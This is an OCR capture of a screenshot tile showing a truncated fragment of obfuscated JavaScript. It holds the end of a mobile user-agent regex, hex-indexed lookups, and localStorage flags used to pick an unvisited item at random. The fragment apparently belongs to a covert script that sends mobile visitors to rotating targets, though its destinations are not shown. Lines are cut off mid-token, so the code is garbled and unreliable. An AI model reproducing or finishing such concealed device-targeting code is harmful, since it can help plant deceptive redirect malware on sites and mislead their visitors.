
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd